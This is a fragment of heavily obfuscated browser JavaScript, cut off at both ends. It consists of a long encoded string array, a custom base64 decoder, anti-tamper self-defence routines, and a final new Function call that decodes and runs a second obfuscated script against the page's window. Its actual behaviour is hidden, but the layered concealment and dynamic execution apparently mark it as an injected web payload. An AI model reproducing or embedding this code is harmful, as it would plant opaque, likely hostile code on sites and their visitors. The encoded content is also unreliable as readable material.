VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+